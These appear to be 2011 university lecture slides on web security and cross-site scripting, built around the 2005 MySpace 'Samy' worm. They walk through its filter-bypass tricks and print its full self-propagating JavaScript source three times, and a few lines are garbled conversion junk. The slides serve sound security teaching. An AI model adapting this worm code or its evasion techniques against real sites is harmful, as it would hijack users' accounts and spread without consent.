CSE 484 / CSE M 584 (Autumn 2011)

#### Web Security (cont.)

Daniel Halperin Tadayoshi Kohno

Thanks to Dan Boneh, Dieter Gollmann, John Manferdelli, John Mitchell, Vitaly Shmatikov, Bennet Yee, and many others for sample slides and materials ...

# Today, 10/28

- Web Security
- Security Reviews & Current Event Reports
	- Groups of 1-3, I submission per group
	- First of each due: Friday, Nov. 4
- Homework #2: Symmetric Cryptography is out
	- Individual homework assignment
	- Due 11/9, 5pm (1.5 weeks)
	- Up on Catalyst and linked from website

#### Risks of Poorly Written Scripts

#### ◆ For example, echo user's input

http://naive.com/search.php?term="Security is Happiness" search.php responds with <html> <title>Search results</title> <body>You have searched for <?php echo \$\_GET[term] ?>… </body>

Or

GET /hello.cgi?name=Bob hello.cgi responds with <html>Welcome, dear Bob</html>

#### Risks of Poorly Written Scripts

◆ For example, echo user's input



#### Or

GET /hello.cgi?name=Bob hello.cgi responds with <html>Welcome, dear Bob</html>

# Data flow

- *User* connects to **naive.com/hello.cgi? name=***parameter*
- *• Server* runs **hello.cgi** (taking into account parameters) and generates a webpage
- *• Server* returns webpage to user
- *• User's browser* renders webpage

# Examples

#### **naive.com/hello.cgi?**

#### **name=***Bob*

Welcome, dear Bob

**naive.com/hello.cgi?name=***<img* 

*src=['http://www.cs.washington.edu/](http://www.cs.washington.edu/homes/yoshi/support/kohno-stairs2.jpg) [homes/yoshi/support/kohno-stairs2.jpg'](http://www.cs.washington.edu/homes/yoshi/support/kohno-stairs2.jpg)>*

#### Welcome, dear



# So what?

- User-supplied data is shown to user
- Who cares?

**De la Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del Seconda del CONTRACTOR CONTRACTORY CAR ANTIBODY IN THE PRIME** 

**REGISTER AND STATISTICS** 

<http://namb.la/popular/tech.html>

Users can post HTML on their MySpace pages

<http://namb.la/popular/tech.html>

Users can post HTML on their MySpace pages • MySpace does not allow scripts in users' HTML

<http://namb.la/popular/tech.html>

Users can post HTML on their MySpace pages

• MySpace does not allow scripts in users' HTML

• No <script>, <br/> <br/>body>, onclick, <a href=javascript://>

<http://namb.la/popular/tech.html>

Users can post HTML on their MySpace pages

• MySpace does not allow scripts in users' HTML

- No <script>, <br/> <br/>body>, onclick, <a href=javascript://>
- ... but does allow < div> tags for CSS.

- Users can post HTML on their MySpace pages
- MySpace does not allow scripts in users' HTML
	- No <script>, <br/> <br/>body>, onclick, <a href=javascript://>
- ... but does allow <div> tags for CSS.
	- <div style="background:url('javascript:alert(1)')">

- Users can post HTML on their MySpace pages
- MySpace does not allow scripts in users' HTML
	- No <script>, <br/> <br/>body>, onclick, <a href=javascript://>
- ... but does allow <div> tags for CSS.
	- <div style="background:url('javascript:alert(1)')">
- ◆ But MySpace will strip out "javascript"

- Users can post HTML on their MySpace pages
- MySpace does not allow scripts in users' HTML
	- No <script>, <br/> <br/>body>, onclick, <a href=javascript://>
- $\bullet$  ... but does allow  $\lt$  div  $\gt$  tags for CSS.
	- <div style="background:url('javascript:alert(1)')">
- ◆ But MySpace will strip out "javascript"
	- Use "java<NEWLINE>script" instead

- Users can post HTML on their MySpace pages
- MySpace does not allow scripts in users' HTML
	- No <script>, <br/> <br/>body>, onclick, <a href=javascript://>
- $\bullet$  ... but does allow  $\lt$  div  $\gt$  tags for CSS.
	- <div style="background:url('javascript:alert(1)')">
- ◆ But MySpace will strip out "javascript"
	- Use "java<NEWLINE>script" instead
- ◆ But MySpace will strip out quotes

- Users can post HTML on their MySpace pages
- MySpace does not allow scripts in users' HTML
	- No <script>, <br/> <br/>body>, onclick, <a href=javascript://>
- $\bullet$  ... but does allow  $\lt$  div  $\gt$  tags for CSS.
	- <div style="background:url('javascript:alert(1)')">
- ◆ But MySpace will strip out "javascript"
	- Use "java<NEWLINE>script" instead
- ◆ But MySpace will strip out quotes
	- Convert from decimal instead:

- Users can post HTML on their MySpace pages
- MySpace does not allow scripts in users' HTML
	- No <script>, <br/> <br/>body>, onclick, <a href=javascript://>
- $\bullet$  ... but does allow  $\lt$  div  $\gt$  tags for CSS.
	- <div style="background:url('javascript:alert(1)')">
- ◆ But MySpace will strip out "javascript"
	- Use "java<NEWLINE>script" instead
- ◆ But MySpace will strip out quotes
	- Convert from decimal instead: alert('double quote: ' + String.fromCharCode(34))

ONE OF THE CONTRACTOR OF THE REPORT OF THE CONTRACTOR OF THE CONTRACTOR OF THE CONTRACTOR

#### <http://namb.la/popular/tech.html>

#### <div id=mycode style="BACKGROUND: url('java

script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU) {M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http:// www.myspace.com'+location.pathname+location.search}else{if(!M){getData(g())}main()}function getClientFID(){return findIn(g(),'up\_launchIC( '+A,A)} function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var Q=escape(AV[P]);while(Q.indexOf('+')! =-1){Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return N}function httpSend(BH,BI,BJ,BK){if(!J){return false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-www-formurlencoded');J.setRequestHeader('Content-Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)} function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e) {Z=false}}else if(window.ActiveXObject){try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')} catch(e){Z=false}}}return Z}var AA=g();var AB=AA.indexOf('m'+'ycode');var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var AF;if(AE){AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function getHome(){if(J.readyState!=4){return}var AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</ td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm? fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm? fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var BH='/index.cfm? fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm? fuseaction=invite.addfriend\_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm? fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return false} eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-www-formurlencoded');xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>

<http://namb.la/popular/tech.html>

#### Resulting code:

<div id=mycode style="BACKGROUND: url('java

script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU) {M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http:// www.myspace.com'+location.pathname+location.search}else{if(!M){getData(g())}main()}function getClientFID(){return findIn(g(),'up\_launchIC( '+A,A)} function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var Q=escape(AV[P]);while(Q.indexOf('+')! =-1){Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return N}function httpSend(BH,BI,BJ,BK){if(!J){return false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-www-formurlencoded');J.setRequestHeader('Content-Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)} function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e) {Z=false}}else if(window.ActiveXObject){try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')} catch(e){Z=false}}}return Z}var AA=g();var AB=AA.indexOf('m'+'ycode');var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var AF;if(AE){AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function getHome(){if(J.readyState!=4){return}var AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</ td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm? fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm? fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var BH='/index.cfm? fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm? fuseaction=invite.addfriend\_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm? fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return false} eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-www-formurlencoded');xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>

<http://namb.la/popular/tech.html>

#### Resulting code:

<div id=mycode style="BACKGROUND: url('java

script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU) {M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http:// www.myspace.com'+location.pathname+location.search}else{if(!M){getData(g())}main()}function getClientFID(){return findIn(g(),'up\_launchIC( '+A,A)} function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var Q=escape(AV[P]);while(Q.indexOf('+')! =-1){Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return N}function httpSend(BH,BI,BJ,BK){if(!J){return false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-www-formurlencoded');J.setRequestHeader('Content-Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)} function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e) {Z=false}}else if(window.ActiveXObject){try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')} catch(e){Z=false}}}return Z}var AA=g();var AB=AA.indexOf('m'+'ycode');var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var AF;if(AE){AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function getHome(){if(J.readyState!=4){return}var AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</ td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm? fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm? fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var BH='/index.cfm? fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm? fuseaction=invite.addfriend\_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm? fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return false} eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-www-formurlencoded');xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>

- There were a few other complications and things to get around. This was not by any means a straight forward process, and none of this was meant to cause any damage or piss anyone off. This was in the interest of..interest. It was interesting and fun!"
- ◆ Started on "samy" MySpace page
- ◆ Everybody who visits an infected page, becomes infected and adds "samy" as a friend and hero
- ◆ 5 hours later "samy" has 1,005,831 friends
	- Was adding 1,000 friends per second at its peak







